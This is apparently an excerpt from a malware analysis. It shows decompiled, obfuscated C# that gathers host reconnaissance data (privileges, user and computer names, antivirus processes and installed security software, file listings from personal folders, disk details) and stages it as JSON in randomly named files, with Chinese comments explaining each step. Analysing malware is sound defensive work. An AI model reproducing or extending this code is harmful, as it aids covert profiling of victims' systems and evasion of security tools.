 private void WriteSysInfo()
{
try
{
string tempFileName = Path.GetTempFileName();
using (FileStream fileStream = new FileStream(tempFileName, FileMode.Create, FileAccess.Write))
{
SysInfo.MementoClassPrivateRestricted(fileStream);
}
File.Move(tempFileName, Path.Combine(this.EncapsulatedPutPutRestore.CaptureDataStrategyComposite, Path.GetRandomFileName() + ".sif"));
}
catch (Exception ex)
{
try
{
File.WriteAllText(Path.Combine(this.EncapsulatedPutPutRestore.CaptureDataStrategyComposite, Path.GetRandomFileName() + ".err"),
ex.ToString());
}
catch
{
}
}
}
public static void MementoClassPrivateRestricted(Stream ProxyTreeSingleInterpreter)
{
JsonTextWriter jsonTextWriter = new JsonTextWriter(new StreamWriter(ProxyTreeSingleInterpreter, SysInfo.InterfaceDataObserverStructureTree
()));
SysInfo.RestrictedAlterTemplateFacadeInterface(jsonTextWriter);
SysInfo.WritePrivileges(jsonTextWriter); 权限信息
SysInfo.WriteSysInfo(jsonTextWriter); 用户名、计算机名、杀软进程、网站相关等
SysInfo.WriteDirectoryListing(jsonTextWriter); Documents、Desktop、Downloads、Contacts目录下路径信息
SysInfo.WriteDriveInfo(jsonTextWriter); 磁盘信息
SysInfo.WriteInstalledApps(jsonTextWriter); 已安装杀软信息
SysInfo.RestoreInterpreterRestoreClassMemento(jsonTextWriter);
SysInfo.RestoreAlgorithmMementoRestoreComposite(jsonTextWriter);
}